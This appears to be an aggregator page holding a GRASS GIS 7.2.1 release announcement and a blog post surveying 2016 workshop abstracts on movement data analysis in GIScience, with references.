After four months of development the new update release GRASS GIS 7.2.1 is available. It provides more than 150 stability fixes and manual improvements compared to the first stable release version 7.2.0. An overview of new features in this release series is available at New Features in GRASS GIS 7.2.

About GRASS GIS 7: Its graphical user interface supports the user to make complex GIS operations as simple as possible. The updated Python interface to the C library permits users to create new GRASS GIS-Python modules in a simple way while yet obtaining powerful and fast modules. Furthermore, the libraries were again significantly improved for speed and efficiency, along with support for huge files. A lot of effort has been invested to standardize parameter and flag names. Finally, GRASS GIS 7 comes with a series of new modules to analyse raster and vector data, along with a full temporal framework. For a detailed overview, see the list of new features. As a stable release series, 7.2.x enjoys long-term support.

Binaries/Installer download:

Source code download:

More details:

See also our detailed announcement:

https://trac.osgeo.org/grass/wiki/Grass7/NewFeatures72 (overview of new 7.2 stable release series)

https://grass.osgeo.org/grass72/manuals/addons/ (list of available addons)

First time users may explore the first steps tutorial after installation.

About GRASS GIS

The Geographic Resources Analysis Support System (https://grass.osgeo.org/), commonly referred to as GRASS GIS, is an Open Source Geographic Information System providing powerful raster, vector and geospatial processing capabilities in a single integrated software suite. GRASS GIS includes tools for spatial modeling, visualization of raster and vector data, management and analysis of geospatial data, and the processing of satellite and aerial imagery. It also provides the capability to produce sophisticated presentation graphics and hardcopy maps. GRASS GIS has been translated into about twenty languages and supports a huge array of data formats. It can be used either as a stand-alone application or as backend for other software packages such as QGIS and R geostatistics. It is distributed freely under the terms of the GNU General Public License (GPL). GRASS GIS is a founding member of the Open Source Geospatial Foundation (OSGeo).

The GRASS Development Team, May 2017

The post GRASS GIS 7.2.1 released appeared first on GFOSS Blog | GRASS GIS Courses.

Movement data in GIS #5: current research topics

In the 1st part of this series, I mentioned the Workshop on Analysis of Movement Data at the GIScience 2016 conference. Since the workshop took place in September 2016, 11 abstracts have been published (the website seems to be down currently, see the cached version) covering topics from general concepts for movement data analysis, to transport, health, and ecology specific articles. Here’s a quick overview of what researchers are currently working on:

  • General topics
    • Interpolating trajectories with gaps in the GPS signal while taking into account the context of the gap [Hwang et al., 2016]
    • Adding time and weather context to understand their impact on origin-destination flows [Sila-Nowicka and Fotheringham, 2016]
    • Finding optimal locations for multiple moving objects to meet and still arrive at their destination in time [Gao and Zeng, 2016]
    • Modeling checkpoint-based movement data as sequence of transitions [Tao, 2016]
  • Transport domain
    • Estimating junction locations and traffic regulations using extended floating car data [Kuntzsch et al., 2016]
  • Health domain
    • Clarifying physical activity domain semantics using ontology design patterns [Sinha and Howe, 2016]
    • Recognizing activities based on Pebble Watch sensors and context for eight gestures, including brushing one’s teeth and combing one’s hair [Cherian et al., 2016]
    • Comparing GPS-based indicators of spatial activity with reported data [Fillekes et al., 2016]
  • Ecology domain
    • Linking bird movement with environmental context [Bohrer et al., 2016]
    • Quantifying interaction probabilities for moving and stationary objects using probabilistic space-time prisms [Loraamm et al., 2016]
    • Generating probability density surfaces using time-geographic density estimation [Downs and Hyzer, 2016]

If you are interested in movement data in the context of ecological research, don’t miss the workshop on spatio-temporal analysis, modelling and data visualisation for movement ecology at the Lorentz Center in Leiden in the Netherlands. There’s currently a call for applications for young researchers who want to attend this workshop.

Since I’m mostly working with human and vehicle movement data in outdoor settings, it is interesting to see the bigger picture of movement data analysis in GIScience. It is worth noting that the published texts are only abstracts, therefore there is not much detail about algorithms and whether the code will be available as open source.

For more reading: full papers of the previous workshop in 2014 have been published in the Int. Journal of Geographical Information Science, vol 30(5). More special issues on “Computational Movement Analysis” and “Representation and Analytical Models for Location-based Social Media Data and Tracking Data” have been announced.

References

[Bohrer et al., 2016] Bohrer, G., Davidson, S. C., Mcclain, K. M., Friedemann, G., Weinzierl, R., and Wikelski, M. (2016). Contextual Movement Data of Bird Flight – Direct Observations and Annotation from Remote Sensing.
[Cherian et al., 2016] Cherian, J., Goldberg, D., and Hammond, T. (2016). Sensing Day-to-Day Activities through Wearable Sensors and AI.
[Downs and Hyzer, 2016] Downs, J. A. and Hyzer, G. (2016). Spatial Uncertainty in Animal Tracking Data: Are We Throwing Away Useful Information?
[Fillekes et al., 2016] Fillekes, M., Bereuter, P. S., and Weibel, R. (2016). Comparing GPS-based Indicators of Spatial Activity to the Life-Space Questionnaire (LSQ) in Research on Health and Aging.
[Gao and Zeng, 2016] Gao, S. and Zeng, Y. (2016). Where to Meet: A Context-Based Geoprocessing Framework to Find Optimal Spatiotemporal Interaction Corridor for Multiple Moving Objects.
[Hwang et al., 2016] Hwang, S., Yalla, S., and Crews, R. (2016). Conditional resampling for segmenting GPS trajectory towards exposure assessment.
[Kuntzsch et al., 2016] Kuntzsch, C., Zourlidou, S., and Feuerhake, U. (2016). Learning the Traffic Regulation Context of Intersections from Speed Profile Data.
[Loraamm et al., 2016] Loraamm, R. W., Downs, J. A., and Lamb, D. (2016). A Time-Geographic Approach to Wildlife-Road Interactions.
[Sila-Nowicka and Fotheringham, 2016] Sila-Nowicka, K. and Fotheringham, A. (2016). A route map to calibrate spatial interaction models from GPS movement data.
[Sinha and Howe, 2016] Sinha, G. and Howe, C. (2016). An Ontology Design Pattern for Semantic Modelling of Children’s Physical Activities in School Playgrounds.
[Tao, 2016] Tao, Y. (2016). Data Modeling for Checkpoint-based Movement Data.


  • <<
  • Page 6 of 15 ( 292 posts )
  • >>
  • gis

Back to Top

Sustaining Members